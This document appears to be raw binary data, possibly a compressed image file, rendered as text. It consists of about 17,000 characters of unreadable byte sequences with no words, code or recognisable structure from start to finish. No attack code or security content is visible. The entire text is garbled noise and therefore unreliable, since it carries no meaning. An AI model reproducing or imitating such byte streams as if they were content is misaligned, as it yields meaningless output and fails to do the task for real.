5\���]D�G���_D�gtw_wwF_nbr �_���^.ud�nJ�q1��{'u�&��V�_��AH����UOl���O���v:����.����oOP\�-jS`$ ����8�v.p8��;%���kgJ9��@(����T��`h�h�X�U��Q����t�wv�F�zqX��}E?x�����e)���tN�f�wr����H�X �#o����X��YgW����������x��Ϡ�//9'4yLШ�Xg��' 3  BlA��������@:���$W�>�J�0ѪU�"�Jp-�#G�I�C��ĭ(I��
q�V{��Š�B�M������͙8�{AL˕�~1���0C��I��#�U�"E�����`�ee%���*-�C�Lj��^Lz�a2��;����K��SC\�Y����n6��A�&�\�\��k�!j�&p25��@$�ä]V=LtJb�]۶%��ˑ�X�l~D:2�8'+�P�j�/�HE��3T��8��>��pA<e��Bҕ*��Z����V��̪a�#�B ��XØ��i���(8�
�x�^��5;���&�aB�6�yr�)-t�  �qE6̠Gh�5 ޅWh�b�i�����L�!�$2�B�|�Б���K/	 ��@�HL s��5WRI����Jԝ�
L4�"^L��t�p?�yz,yI��A�]�"LV�Y��V �_X�l �0���2�4� 
*�-3R��^U�~��'�-�Mc ��6D��(4��f�m�Yh�p2�):���L �#ތB�G���l���<	��8eJ�5g-���Ki�tM�Y��o��˹��\�+h�K2[�i�}~j��0�
:V6��2Z�4�ã
0�v!�	z�Φ��C&n��b#^Q� ��f D<�x�/3�zk�)����>
��B����]�JF> �	��]IҖ���s�lK�"-ug� ���x@��ӿxiR�H��B+]Qe3�U�~��2(Y�*
0��h��*^�������D�z�c=��!�a\�lgx�&!���6�C"�@��rK����*K�r�ΎD)N�]4�u&��/ S淡tg�w�If�ZG׵�:�.�����h��%�;�0VP���?J� 	;x�6�a���a��`<Ĉ�u�q0Q�+-��ph����r�(���H�
�)�@D*X�m4�$XW%*\�KG�R���E�)'o�Ã�� ���H^�����=�x�#$�>����~ %]D�P�J�(h1��e;8��0��S�3�_ W�O��0���J�"/���g�	B��W.���T	H"��Q��y�U"(i��8%qB�.h'�8�ii"ӛ^�A���:/��<��I�v�x�(��ҫle�aw���
�hA���En�*B#�!�Pl�B�����p������ �qh�h��`���S ֈ�	 B`�����Z\�Ȅ#����Z4�r��4�c)G�u�C&��x� Ha� �8#q�%��BlyI%/ �(��CO�+>�J�Fy�D-jQ�TK0&qDH�e�$��jY!MIL/y/�0�Ƹ�
X\f�w�p��ːa�9h�os0����K���@�Q��L< J�����G�Z�[z�sHyr�<�8�>�IQ�c����uɣb�����'7�	f��*�O�6�6�R-*h�� 5�.�4:05R(b(o���X�-���i�1èN�CG��) x���f��&XaT��+�y 4�a�Zʱ�:�0��0�M��������N��
g�b*���%
AH@U��\!�PPJ PՍġ���"�E�;(�!+��E�8Z���Ҏ]��=p ЃXV3�լl��_�� �y�2j�6�0*�Z������ψC[�U���.��y���v�$�E8�)*|�
Zh'����T��S�
���?xo�TP��6��E8��TP)i��K��;�)>6D��AKI�_k���֫+�&Eh��K|`>�j���
� �� �h[I'�9Xe��Ql�dĳ��H(6�@H`#1Y�"�I�B�1{���VEǛHƎmxC*y��_�W��`؁+q��)�F�����'�]���B�  �\�3��������hNp%!�����T\������UZ	���Q�.-Ei���F|�u�;�؜0�2Hl��E=�����^� 6�d���}h~v(�!9�|���Z ��-œ��#)O/��/S��!<0�)��Y�Ì�@��LZC����v$2���@��É�Q�v���[���w��PbǛp�ڴI�lp���w=� iK�LLa�# �iH0\y�]���A/[X��%( ��Q2�w���CTNi�E8X#�0��aSB`���̟MZN��ͩ5'"�	�^���h��F<buY��Is'���d���c�^�'_ �%�d�z��]�Ҡt_ H��>Ng���~p�
c�CT5y[y�%���a !1Jh�>_)�AE���(�M�
; �O,0�I����(�X�(�:�w>����v�G{t��ۊe��E��1]xDS~�B�!@��K68�0(�C��»0����A�S�ގ�(<U���PWH�Y�Ձ�@.@J\���a�^m��߽ax\8@Cd �l�y��Xge������_ P�yE�q!dB���F�� E{�D���A�y��L�AUӁ@�
�T��P
�S�CS����Ц�'�`�%Z�������U+%a�
tH͒��ঘ��a�� \Ac�)��/�H��Ɓ�\�I���-�Q���#� @��^��I��{�U*�u<B2<B!�.��W@O�N���&p�ăp%3�� >�5����\=U5��A�D%�CQFV���Tb�,&�����&b�I��J�c�5��L┎�����������_���#���A@ �D9-�n�P@m�X�ЄM0��B3X( !�E��!L�G5
v͕v�8��3��8nB��\�c��Ң�R`��,�0�X��=�Ii
&PC����c�1�߱���,H��$�T$���B-�@k�ؙ�#H����5M�pPo��#4>��q���K��^4� �Ť~dŽ$O�)T	"�8�BP�ջ9�Wd��%�*�R�W@P��Uʃ��⍑�IN�a��f�`���1�X��b��"CR�#$]�pE$��-�!^��^N`����N�OX��'.!�E��=�~��0L���$}\O�$�����]�`{J�WP;��y5 �-A�B.(l>H^��JYRQ8$ș\��f��0������+~(�!�� �e!]^�t������0&u�ؙT��Ix��"��=f{
CSقU4e��`g~�g&�_9�퇠H��$��:�@.X��X��7�Z�4L�t"����C\(�xƀ��B��&��#DB* �$��DV��MgF�SN ]o�yKM� �w討
�c>	�e��4�U�~t�\�'�yf}*_��P����E$��L�l�CUz_I��V��)���Y�fdh>�id�Y��t�!DL�H�I����*R'^�ҩw��p�	M�'��3l��VS�L�e��e�ݧq�6z�ާ'A�@��Mi�������5��1%(���Ua����B�i.`��_i8S�ߜ��EB#4��L"<'���4!�2f�̄�%C!��u�2\뵂$������+��k�tR�%C<�'P�ޒ�X�臻f�5(�*��@���ܸB%&�)��uc�!Ī���5�@���|���\3C�߂a����" kE�����p��1�I! Z!0�z��-B�rе�!,B�2&!8�o��&n18j�$��"�も4i5T�#< /��
����ZhG����)Џ?\���lJ;09���ɪ��@����4әM�+J@�,���`0L���$`���&�"���
� H� l�  Lo�,j�m�.�W!<�!8�TX�~+�V�"3�C�r*�!�\]�l��"�5�����D�j�  CLB�U�'ܣ)�&�a��'��:��)�@� �*�'�Ϯb����̵B �r6�(���BF�H�aXڡ�\)�&H�KBW��
B!�� .�rC��. q����N�0���^n�>U�B.���.i���>�#�������Q�5@+�Q����,a�"��t
&�����/Lp_�B��sV���Na���.�<e
'��:�YX�]�$��U��@�3ذ\M/(�,�B��(�������":����+3�\Y@O~��Z@�Q��
){��%���X�0�B[�D� � &�)6D����4��80���|y�� ��m���Y�gh��-�"/A�p0,�*��QQ��0TX%ԙ#T�>��&+��u��! �@��=%��X�N���Bq%Z~:�U鷲/Cɕ8V.��r3�٨�殍�^�YX�
s��1���/����1(��^��gDp�7�mߥ0S3��&��P�� $X+�B) �5�?4@���$LBD$ ]�W���2U�fS��"��B!D� q*�@�22�ӈ��Y��%�g 3�B�e^.�Zt���&��`�[��r-3E�g������+S��e7@.44�60�!�í1ކ�q���������� )��AS,(�C.��"3r`��.��U����R�X�5lUB'�5#�\��[{*��NB:���εY�+(0��eBz�@S�u\�F[�k�a{�/)�
mI��7,�2�B`�e+�AT^�-����ho5D�O0�v�"u�lgo9Â`��@0��@�fS�6���Ղ7y�*��qg�,T�-<�r_/#|r!�B!��u�N��B� �u����v�&0�B��5xi>W�'	68�r����ϕ_����B$
�XA�|�.|�R�w~W�LB��B���g_�i�bf!0^�6�.dF� ,���+��5��j�ÅyD��($�7M*�8Se�&؂-t�rS� P#h�s�5��lu�xv��o7#�:�۰H�#��q7�x;93��y�zavb�o���L����|��9+Qe�f#(Y�3('�RN�t��y�6�k����I�6�C0��	:�;�4V[����*��B'(���������%p���z\�[v�uw�;����c����:1�`K���κ_�B�J�V���7���#�~+@e3��̍	k���]M�����rY��M8{�����t�]K
�6� 7h�De#�Q-���# +�;Xk�W�c:�;7��zv��Y'tB�\½o70t����v5T�NfS}�'��\��`6�ۯx7UcO]6�Z���R"Qw��{�~��z٧��q6�7D�/��j�E�c��ɼ�`/���.��5���7����.$�pw� ���@��8�w�<�z��;C=����+�s�Y304w��X ����G���\y�g�/�-G���gȽ�9}�}����7��<ߣp.pg��{� 4XC#�\�<�C���_+H@)�h��A�@�[�2���D�Z�X3�iV���:Ir8 "���jVc�A��a4(�ƍ�0F˘Q0`�V�4�%V��IU$�x	���jC�1cf�٦�H������� Е��aVT�X�����e���4i�4(�V���6���ΩS�­�D��k-y�t'SذD���f�"�P+	�h��#sr�u:��ZX�2V"a�J�:=��P�&��uRd��E"Y��%��1��H	:%I3iJ�T�U:#���������z
��#�¶#��mX�QÆѲ����Fd���dv��r����<rY0n�L/�6�BS����2@6� �X��B��F+N�&�զi!�f�MIБ��$����8�h�3i�h6*�9�Tb	��d�d����L����xʑ��*���|������']�&�l6x�=D��/���"�r�k�"�뭹 �Z<��BŰ��,{d2Q�RH�x��F�"�h`�UP��������q�"� ���@*�#%�+�$�L�h�(��y:�K[l�����F������4ϼ��Ss=^t�.�K��r�K��/���sO ��@��W����(���,�v,	t٠�$b0b�P("�o^�AF\{U�gh��G�~��BzV�#7R��a���aI&yR��!Ml�M����K������>Sܨ�S=at�ӪH6�%�/��NwG���Q�Ze��vX���
}���&��b4������$D	0���$�(��x�]FQ-U9!�g�u��,�H��T�ȸ$G������%FdYvYJR���Y4��L"A�*��f�/�V������	�z�6�L���\�NZ�w?s�!�m�_hZp�F�IV�2c	�ZЦ i
�>��fT�8��g���}f�m ���͂���,$��!�@�D#f�x`�jƒ���:���&fc�BU��5�֥5m�i�����mIE>�����H�k��լ�;��y*x�2&1=���l��ǽE}����� q��z$�1mA  4��I4"5�PՌ�᪄�Fd#{HD�����s����(��bt���,Nw��A�:�p��J�
U��$��]����>mwK��T C�|R[9$��taCl���@-V�S��?����흂�1!����c D��&�}$��`#�� h@�Lu5�5n|c��*����H>��돠��1"�
��щ	�8��F��R�$��J�w ��:⠛��B��BB%e$JqJC ���`�/���Ћ/A���R���0YjL@(�o����hm̡@f�ETŊi��5��_��	�D�f�Y���u.�����՚��t�P�<)ѳY���h�IHV�9"��z����IHt�q=hBg<BH�x�h)Q��T>�yB�¡�w
D��`�c�I̕��2#�6�@0:�-�w��Uđ)�6��?[�F:.�H!����L����l�Z۪Ґ[�"[�FNC�QMh0�Z��wh���������t�;���|������U�� D)*zʌf� ^@B8Z��~���.� 1�ǶD۝,4������.h�P�Ue3���l1���d",9ّb�9�b��]T�IH��n���m�ip,�#!X|	�Fe��\$�;][��7�t[����޽��j�S���%�5aX��C��o�,���Z��1�F��!�"?5�k`�`�%D����^R�pI�Ċ-3��*�ʸ�nC��N0��D ǆ[��`BE$К\s2(���tCTi�9���E,6�� s�5�.ʛd$!�H"�+�@`�2����@S�X��ۦ����`1�=�9�3Ϧ!qI�Y��$I�s.�aKt�YM]����J�N����k1
��b?�5�	a|��Ri�lL�XT����f8=�Mc��?��wG)�R�Z�c%���(Kfւ��K��R�:80�I��@?腁��bg����t�c���t� ]Sg��$E��*#���>G'�?��1Ԉ*C' �@���1:�
�!�o�c@�a��w�vo��8?��g8J�z� ���+V�p�6��R�xK/�@��$�F�i$h�v/b�HW�!)�Vm�#��̝LR��Cs�R��|�af�Sb�!f݈��S�!=�؆�p�$��xh���PNV��!Һ�/�׺�_�z+��c�K���A�#p
���px0!�҉���&�4ր�r�!�PA�CN�Z�13+!�?�:�K@���|fԶ<�5���z��n&�~�J�D!�	��N�F �ZOv ���Jx*0� �����<�R>��>�R���.캫�$�lࣆ�����n$C�(E�����N�����hF`\=���*��f�YZ��`��I�h�h�8�L�~�&z�L�P�n!䄠-�-&�6��t�i��"m���140}��|�?Df�NX ���!�,��1�n���,�|/���ov�����blz���-�dCZ�K�DR�C�HB����rN���zn C,&T���I �m�-@�B @P)����n�bA뜱���>��������� "�:�e���2��C ��$@��N�Hd&a��b\��d#d�dV����7�L�\�p� s���@8�t�L�~N&�cg6��Ѝ��@_�E �6��D~��j�7�=����C`� Xа��LA��6A���)��A�.Qt� *�΢�>��TC�q�K*!�bB���Ί�$d�sb�I�d9��NG�n�����,���6���  @ x�F�H��ܐ��RҺ*����I��C�aB�	� Z��P��NCV�C��R&1}�� >��@�,:K������ۤ�!�0 ߬X`9,aɪ���ڮ�!}��&�����I�������A���:���"��r�%����qA� ��a2+�c,C(�(kИ��(�np>�p6�?��Ő�
b�j�[�uZNaF,+l��/!q����7w�R@y��F�P�p��@��x��@c/KAH���s�Z��*�1�@�0�s;�E�1���{0z2=��='�C@���q>5`�Z@�V��R�FK�d�g 4A�t�R6���R!sN7e�>�a gBuhbg�&4�N�Y� 
���
b�p�@@�L@DI�Dg��X�E�1]_D" ��6�B ����R!��4C�`)��b6t�4��b�o���Jbެ�p��`f��,��t�4M;aU�����0��2m��  �3��pb��AZ��� S�o��E��C�1FcTQ��Z�U�γV,Ua��2�/�L���@֠ b`����T9�?a�ud�5S�J_ժn���V�t�Ve!"sqg��YR �L.�22.UN	dN��r>�u����UJ�O�o����f��E�f��Na`zR]{�=3��A�@	`� '��������g�����J��@a��`g�,4W�euv�lm!&�B+����.� � ܠY5�Y��N��F4e�K!����sP��Pc�1�`F���a1�'=�R�uC*��Z!�LD	b@	� �`v�i��TS�5H	�)!�
�k�,	tV��ae�lYK4�w��čXSo|-m�3Y#@)��Y�V����o�Z[�5fU1!�fI 2U ���Q&�g���J�H ���b�@��)W�tcU������U_��f7v4V�aS'�v�uX�lyWF+�|jЎ��F �� 	��3�wyۧ���yETL ��e��zc6�c�fÀq[�v)ru�oj%2jXa*C�}��h��Y	 �`tIW~Q�~S6��wbuZ�d�V��V��� tlwF�5a
�)���6�m��-�� )@)u@�1�Y���OvZ���3����;S!�z�AQ�!2�� �'%�R! �*Æ�0�Z`b`�6��@~~���4��~U�F+Ug!`i" ;� �@aw7p��l؋Gk�)�V�M1����Rf� ญ1������dI ����`�#S��S*
AQ�In<�<{r Z҆�+;�Y·N��s5�� 
.���QlF�s�4!`�# Y�!�K��kђ�Ҕ�X�5�	b�SO��З�x��ȍ/��3:��x��H��S����7��93����5	B@n �B^�IA7.e �؏�1�Y{�u
g������F *�8j�	6x	B@O���ɕ_��8��B�W��S����v��-�x�#@o7��5���Z)wTrm�֎g(���0��<!�X�" �Fg��0cl�1rZ���b$���총�Z ��-L��U��̚��'�L��ڟw�,kf<�A�xgִ���P���M7��#= B��o�Y��4�azh�RvDF�L����y�{R��n��{hC��(��i|	��g���� ����?Q�g��SuJ���@O@!�\ۮ�Iltbx
lY��́32xyYC� x �V��Y�u Ï94��7�>��*6�����'0JQ� 	bG}	^
Cf\f�ClZ��1���Cc��@����BF �N��?����Sy,Wy�βf��!o�S�`m�� |jUNLc��	�Z���w_ �0|���[��g)�O���Q&��|��}!��@��aZg�b��i\��3�-�a\�D>e���7K.2;�����,�x7Q�j�z�uL��i�)��<XK�5��,4�`#�����.{{�ݜ����۸��}��=AQ�O��}��M�8�fa�\eڗ.�k�1`����w�>�L�"  � ���@�\������wf`�:K��k�7	Inq����_� B���B7��uۗ�֠��:�1���6��EN�=h!�=�A��"�8�>�л�� A\�!�k=��-.A�=
��H��ȏ|��v�E�ɱ�JZ�j�;k_�����ml�؋/��~UR%#;;.o���ϸ )3��������?��Ap�h�����Hޔ�P��9�� ��!)D^��_�A������0�L�x Р� "���7��Zc*m��'B�����ff7�����as�d��]����ܚPjQ���w���~��ޭ� 4����1
.��8a��~� # 	����+n�¿���
�B�,=� ������u[�ޝz�U'��:�⏘E��ɒ�aBF�(�D)�Dp�*N)���FV�L��F�	J&�Ѥ׈�o�48Ӡ>-���с3g�:4��ɳ�#�q���S"Z�R!z
�H��V��ՆrH$ц)P+E����R�	k��(���ւ� |�������իW�Z#�iT�
c�Y�*v������ɲd��hPZ�, :�A��:��9EEM�7�J�1$��i�i�d�!B�,"�7�:}��	T�r��a��)Z�<=EujUBMȄu�3��H�OR�T��f�¦�m��d��oE	���G_|�aB=0�����b� ���F��"Ye�tr�e�y�,��V.Z,
(�$�bk=�firQF�H�đ�oq��J�qE$!t:��SPA]Ǎ	���B"�|�%TB�y�MP�"�$ABW_�G�|����~���q �Q` ���	-Y��%�H�r�;�2�&�����ә,��8� /�2H��-�k�I4[m��Q����o@
��qg�Ā51P熒�I�kBaG4�T��SQYe���,[�3�H"		Җ)�6��R ��w_%X���Y���)�gz艄ܐ S
��b	��*G�F6��J$ɇ� sih��� �x�L��cD�Z�Fip��H=��*p����q�:d��89T9F�K-�X��% �R�#�����h=+�"�tՕWhBJ\����[n�	6u�����1C1��
����b�H�ѢQt�fQR�r׃� �tViCz�jf��V�m��c��m�q��Y�Z�M�*�S�6U�4�lG"�Hu3'���4�	��H2 ���y�9�2@\A+�_%k��VY���!ڠ��!XG 	<�,��������(�kc�܌�V#t!F2�HbAgʸv~�}� iE�U��I7�cpB�z��3  h�lrJ��P��ͩ��x�!P	op=�iV��ƺ�-��6����`��[N�@��M * ��>� X�˔�� B��AI�a(T�%����q��}�)ڄ�p�.�`���F	�=Db���������GC��bu ��jH����~b�d�-PA�<g�d=���3-h` ��0"�Hm|�+�0�6A
r(�YR(���@s(Cu��萇>�^o�"�`6అD�VH�Y �CniN�b3��"܊�"���}����T%��񆌿��p�?1�k�BNT櫡HIX�P�(>��=��tb
�$V�A2�,D��Hj���$	�bl�+��h�Z�s��k�Np��!��	 b��/�R)�����IT����@��Hl4�p;�2���E.zQ#7 �n��Ù$H#x��'2i��W��H�SX�;R���¬N��u$$�DS*��09Y
B ���$���B}��M���L�DC�\�1I�aZ(�����P��Z���Ē���.�H���(gr�֤43�H1]�L���G(q&Ȉ���I��� ����ÉTo9���<�BB�T�Gl`��j�� � ~;���g���[Rx���0h��5�Fb���r��]O]��a�GD�;sD5�E	�&֤o�bmٗ��$(����D��<p 9��]-�\�l6q2K�2�9�[P�sD���=\��h���� ~+�f���
U���`"���`�`����U]��7 q�z��\T{}=�΋7�7�	��f$bbj�0���Xa6������X)߄�7�`I<���D:�:�CD����� ��K
���M�k6ZQ
�� �B�Ġ�R�~@�Ĕ����i+5��I�m�S���	T�5��%\�jK�t���F@e+ϗ��+�nڸ��*��P�t3�� �LHB^
��8���aaqd� U5A)J�
'l���"�z��������4%T� H�Rt0����$b��c�:�)P�9�A@c	Oݍհ��ã1W�fT��Q����Uv��ua3��
�&H�̬��K�B��1���IBu2��,0�K\���8hL�vk��)ܴ�{?)�'�V<:���ֆ`�wiz��$%aU��jM@���CH!��j\���Ŝ!>�h���f�0�[���~(Q�J�#(46�yEh@#��K����7�Z7�|�7�m4��yl[�� 9�V<"v� ��}��B*PD�]�¯ar|�804$���������@x�E`	�;\̏�ˈU<�'cts�d*��� ���J��Ό�>���О9�f[��c~皷3Us�G��HX��V`�4�a
��_A0kPP1�H�z�u��o4@���*<�]aGQ�ap��vŗs!w�'��|����Eӗw-�J0xq&A�MPJ����ig�0
�P6���G`�,��N��NPy�'�py�`m�y��� ޖ�0�pt�wn��&XA`
��'A� 5T2��Pi�%�@�C�Q�=b( �(��	n�E��j(�|rG��8w�'k�Aq�?���s1����1eS������1	�������
{�ri�Z�5 P%�P8�@�U�mS�HA��
�0� 
�0n�O�A���	�0	����+1f$ M�q �"66X�v�#!�6��(�Jf|��v��|�p������҇wsSF8��D�q6�@_����@6�t	Ӏ
�EA��G��t�ts�ӄ���w������mz�a�������'b��@��m��b|�@Sp���҈�HF=�!��	WR�9�|ߨ�զ|'(q�$13b#�4e�fS6�iD��@����ܷ
�M� �H�0)4H��=6Ȑ��� " ��(�񁋃��az�������m�PQ  &�hɸ� ��++�}MP6(�1�/?&v�!0��:Y|"��"0�)wq��,8*3R#����Y1��i%� ��	�� �0�p��L�� �؏+��וϠT�Ǆ�8[�Ѕ�0e��� �� k	���	@
�	SH�-lq��P
��-
�/so��C������q��AQQR�Ql�vnws�v�w���X\D��4�a�% j�P� ������	��8H(�Ag�G����M�Y�P��p�ΰ��ٜ�����]X�hz���i�%  �F16u�(��_���s�(�4����(k�	�I��yyq�sт�R#��62��R�����G�����}cS6ADH�� &��GlƄa�	���q�"*������
Hg w)�h�PP�8+�a��� �	���%ј�֞ڣd��j�Y|:�r�Η�o314R1�:�j�"v���`�P	
:�א �XJ)7��
�G]�:I0������0�tJ�/�)P�#$hd	��z@6�k�D|�?�����C<�?��{�*��� �))+(k%�p�w�ޘ|Χ���R�S�$F�!�*�J������`ϒ:�z�� ���ֆ��̪��'��F��S�P� ��cC0`P��B,�����>��
��!��!�"���v99��A���X��>�b����`�"��P4P�>���
���fSy7g����� !� � ,    � �  � �	H� ��z�9�� 00��Gd���Ǐ 5j<�$J�%�48p`�$W������L��r���Ѥ\? *P����%7�\ʔ�?OQ���B*�:u����U?Y�J��M��h��;@��(Xk8�X�>�$��QiS��<R�F�%(�\��̞�"�ԙ�T"�1]M
*��]H��t!�#u���u*�6w�d���5V��TU�{��+l2��4�ÇE ���W��E/4\��b��xi����)���y�g#W;~�l0t�Q�~I���N��R]��}�kթ`��}U��Z ��AA�q
�@rw��`�-��R�Հ�I�)�J���d�������W�*��YPٱG� 8Z4ߎ=��V?���k�Ձ�X�G�U(��p�E1�[lMtRI&҆=v}��c��5�%>��/� g�.J��$y�T�{�=ǣ|�=$T�8 ~@�������ADP�5��	P�Fw��)^����P�䔘�J�J8�yRQ���C.&ڔ�'�ȩ�';�t�$;���
��ן�-t!���6��l(dT[V��(U�y�ख़j�`C|���E~� ձ_��h�N�z������fy��	箈�w�L?���]��,�QU{��P�A-mT܆[z|U1VX%����I5�Zm��ۥ'P�w�TC��*�t�z�����*Dy���c�����d�+�q��D�0tO����瞫�Gh �nw�1�bM�`[R��������h�o׀#^L�j�$��,c�*Ɖ��r���flrvc�1/�c���d�I�.a����[~Z���} ���V��U�T�������o?'�H�aTbwS$@�f�- �??�15���'D��I*����f�	��Ա��a눙�;^��\�VzX�m�؆�U�LjeB�O��5(D����旱߼Dh��D��*4�I�K�O^b+��kp�Cޮ"s'���F�����Ů0\�\����.w�K�t.#U�s�P�;��Qa1��J�+X*e���,Һ���]����7&�.o�H�*.�8���@�.���h��*�+�t&��i��nf;�E�C��[	�B�:��Q`N�P�«��+\ɘ��$�D�oRO��r2���AP
���4F.4TUĲ��:ұU�Ex�k�ꊖ�W" |��|%"v2�=1��i̥oWNnr�B�] ��u�� ��.�؆t@����2#��I2L$[~��+�����C,d��ŉ�I�`��Nz�3&�W �����@w�<X�����'RAF�lizӥ�,�K3��Uw�cr3���Bʤ_U>F����r摴�>FI�idڼɠ¸l:Q�2�Dy�I���� �I�TQF�h�+R9�S�� �?e��2k(	Uh:=��x��EÃ�B� 넌i�r�Ah�mĚ%�`�ؼ���}S"@��t;V%�0u�#s� ��t��R@��[ �V�Y�)��&��L�L-�wK�rR�8���rB��D%<8 ����
K��k��Q���&��̜[e�[��!\�R��݅V�t���r����ZUauG�xA^x> #_����Dxye�IlƖ��%��O�W�#J��X����ª(^]�G�k~HR�\����p�LjRp�z�R�(<�2sFB{�.���N�d����B�Idd��Z6��XG�8�0�U�$EYB�<̗���}�$V��0
E
�V�K�$��QU�\\9�_���isj��^�}'Q0\����U�ua������-1xQ��������Q���B�!�����[�cL�Ut.ꙇ)���}tX9��i.ɾ����҃�@QaiKXcnu��-!����-{�(��0�h^�G3&�L.����W���yk�4�՟&,ES[O7��@�����ګ�%�������F����� ���f-ׅ.�')��:�ܞd��Mf�Ҽ�/x]�Z4��hO�Q=��^T�u$f�`_�c�gv����\\�d�i��������*�\����1S��.�o�����	�'����D-�ԿU&�]\�,/3?� �wQpѕ˸�0��>kf[���>�9f���7���O��  ��|�;����q%�� F(L`(Y:��^���Ǽ�Ql�Uk�V��z�J}��h*�	�Y����Fa�W�Z���@���E�sw��B��4-������V:�� �^L��q�>VG�=�fOEW�Z��`�~o��!�O"�=w�򁠷yp��IL�����,/���#�<U�D@��ʳ�я��غח���X�6ъ�Ul>�a�S8�;�%"AQ��b��&��U��Sŗ[_o�g>�慁��/AU}�p}�+۷ft $GGJl0'V��6T�`Cu
�g�6H�4(#��]u�`Ӓ �9������`wg�Uh=3�t#Rh,Al;�Z',W�Z��a���|6��@+�0PC�]�q�p�uP��t���+G~<3ES'T��'"z8�~@b?���W�13T{���m�v����(�`�V`uzy���A���yQ'uYx�6�p�7,���Ԃ>eE��"F�`^��
��1��a^��&,q�#�eM�t_vQ_%u�7+U'#4h78�6(#�h��K  ��)hi"�m�vtBU��:<긎��=3|OȇXX|<ptY,U�_��7���5+�&��	>�}1�]��+͖q&V��7�vw����u~��7���~:�lZ7ha��#�T��q[r���2w�Z�u~8��0<$<��Vh{+�������8E��gV1�@�p�4I<�T����X����X����4h��r�9���b��W/ÍL��w(y1�svh2LST�2�gx�p���0o�(,:ih�G��������HE�xc�����<�@��1		���uc�g��8~�}8�@��7�����w��(�Q�b$'�v���h�-	w����g��p�&�x���ȅV�w\��~�\X_�e^� ��)�eX�9�+ȓ��3�a�@?�������gQzVa�c�uE���~�8�;�l��z@ȍ`1CG�n��n�m1��淗��� ��euù�<4���ZXȞ{���Vo2}���y<rbP۱}*0R)���y|�Y�WI���l�!b�i�C �C0�@5h&W�������rvsm+�Q@��eEו�P��Go�Έ���wĶ��%���x���6J�@���g^4�@*�j��.���ZW�y�X|�(���9��Hz���vB�m�V%�����U�6�
�
j�o�le��*zt���Z�w�tc�I'2�-�<4'�9F�At�AF1����@�9_t:|æ�>�Z�������ȣ�Ѓ&�m��XWE��gUz�qB%פ?����z���0�~V0�x�[x��Z���ad��s<�`���+	A�o�T'��9�ɢ��R�����2���`	�)q>jr�C����v�hU]kWB��Z��5Af�z��g�x����X_�ǡ*���	��	��
�D����A�!0Ѐ���1���J��X�}���),�jģ~����'�di�)��Ǫ�M��5�v]a�]Ř�#��=������9_T�S]�U���{�����"�5������*8��o?۪�`����q�
�����>��X3�/�'��	��9��UE��CrUA� ��Ȗz�m�U �Xp�k���ݱ�'�a�8������@�'Ҹ6�	$ '@�ջ�J����eڽ��*� �����z|+��̸�N{_1�R˻��j��[����9[�\`U�ȨxFE�����Ѷ��X�j�){�{FJ�4h�9�0�
%��	�'�@��F s}m�������{
%�1�O�`J���4|��ut���C����8�Ҩ~�[E<�m��9SlY2hPg�q[C�ɋl�˻�ۻ#�]Z��HE��ŉ9	���§0�;�$���Km��bF;K�q��8��6�`�f�-��J�ZJ�]��:�f���뫩)��I����K6���a{�Ӭ���V�pq��5����]k�����H餍q����ڸ7��f��	��k8�=�	؋��lǦJ��Ĝ�1�O�ʯ�w�x����g������g+R;Ym+#��C�)���zD�s1��
�V|Ť|����iO9�c��c�s��ʂ{
�P����<��l�����m����r�ƦJA��C�1��0����	�Ɩc4�E���呑��ܬ��ֵW�[1�笼y�1���̻���
�a���6�^�a�����oа��ƈp����֛˯4˲��MAq���ܸ���Cۦ��j^�I��&Y8�3�~�l���/�ѣw� �;�3C���͚�a�� }�Z����k�}�)��saZ�5��:�)�<�;�G��F��Ў��n\���,��l�.��]���ѩ�ÿ�}g�!���������1Vq�R��!"'T�<�g�1a���pI�$+�6���}��<˗���F�]ВM�v|Բ���� Ԯ���1Ҧ�Z_��Ѭ�T�����<�ڹ�mn��1dv��aK�wM��y��-��X½l	�j��BDMԓ��Ы��M�$�>��}����Z�ݭ���,�1"�䛘h_�8�T�}V�����ޓ��ɒl%S1��#>{��]�S4��D��oH�KY<�����N��G-FD���M]M�4�л���ٍ��X�¯v�������,<���|�1�"�h+[ߦ���2C��VI�9��S0��D~��;����@��"-B�O��٭Г�˓Mٓ��m��؋�ѫ�6���-����Q#�&ΐ�5χx���ۼ�/�p.�+�G<(9�M}�5@>��Vӫ��� ���5q��"�j���+��s���]�"l�^�E�γ���^����n����p��2������"+�#f�`�@�ܸ�2��SX����}���Ȏ�ڊ���@-"�����bDml�"����J���T���{�]���N�0^n�˙���Ë_���������+�"<X� ����%){U�V�s
O�`�	�
P���UL�8�����'����ƶ��kh�N����߳���-�N���������cR��敠5���<4�"`Y�&��U({��Uq>�x��-�⣠"/���I?�O��K4m�$`��������� ��o�p�ڞ����}��p�����#`M��L����<��w���<�>bÊ�|PlU(z��G2C���G엡"	�G��G�H���� �@P�;��Z�<�r��S�˵|����	��	�?���	�����+���=<m@䉖A��
4x�T�`;r�+�$��iб�?D����C"_�R�C�ғ/_�>|pe.W D���gϟ@� AQ�(�"<,�rը�����E�*ժTo�5�T��<�-��"
I|B�a�Ok�z"���]�p���I&��J	L��6�xӺE�v�c�iMV�X`�S�r��h�g�xl0rW�D(S)l���Sv��� H�?=��I�hQ  (��E#W�}��5�s�	��"93s�c�n�۶��Op=���(nx���k�4�	B���/<��z�y�G4��A��*�h�Ǣ:��\~�Hh`��~8�$�Tb�v�z�!�n⁇"�@�'���(�@A���	�����n��P�P���j,?�
��ځ�#ջ�0�L0�$������a�R	sm3ȿ��p,�4㡣�~�h�r� ���IJ�j5@P���iS3� �����r��X��?P�9�j�Q�T�nGQ�,�ΫK?�<�$�R��O�9�0S�aG�*k����,�_�勠�9E�&�%�$;�Ύ(ڬ�'��=K��@��<O��wBяy;�E^�!��:E���T��|�×��e�Q��	H���k�o�c�$���Y#DJLj5�bB.β�-1�EX3iIDW&�(�vpE�Sh)H3�8 �@�Ol��B��DDP���$\�2��M�P8�Q��EW��j�u���6�@S�T:}{�ѫ�z	H����V�c�U2��/�仸b���X�6.l�_���6K��vPY�v �͎d<Bȳ�&��~6���8,43r�!���cݣ`�W5�[���n&��,��+˼��3$���V���Մ��6���/f~Ĥ+��z]<.E�� R|�MV������f��$��4�L:e5�8��s_�n�� ���u��]�Ԟ2/�tk X ����yET��NZ̶�un=�*��b��+L On�#!	�1��Kv��)$`��l�o���g�I#髙��g���OB"�Х��;j|"��#�+�1���7�:��"�:J�.%�R��4��+'��������~����`uΉ�0�1�����᱄(̘��BB��c�+�׸��0��<Y�g8Qr:����Q�K� �'�a����
